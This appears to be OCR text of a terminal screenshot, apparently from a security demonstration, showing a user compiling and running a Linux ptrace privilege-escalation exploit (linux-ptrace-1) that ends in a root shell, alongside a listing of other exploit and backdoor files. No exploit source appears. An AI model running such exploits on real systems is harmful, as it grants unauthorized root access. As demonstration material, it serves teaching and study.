 user@dell5:~/attacks - Terminal n°3 - Konsole
Session Édition Affichage Configuration Aide
goubault@dell5{reports} 1007 : ssh user@localhost
user@localhost's password:
Last login: Fri Oct 15 10:35:52 2004 from localhost.localdomain
Kickstart-installed Red Hat Linux Fri Sep 26 12:16:19 CEST 2003
[user@dell5 user]$ cd attacks/
[user@dell5 attacks]$ ls
apache-openssl-exploit linux-ptrace-1.c mini-kernel-backdoor
linux-brk.c linux-ptrace-2.c
[user@dell5 attacks]$ make linux-ptrace-1
cc linux-ptrace-1.c -o linux-ptrace-1
[user@dell5 attacks]$ ./linux-ptrace-1
[+] Start
[+] Attached to 2163
[+] Signal caught
[+] Shellcode placed at 0x4000ec7d
[+] Now wait for suid shell...
[+] Start
sh-2.05a#
Nouveau Terminal Terminal n°2 Terminal n°3 Terminal n°4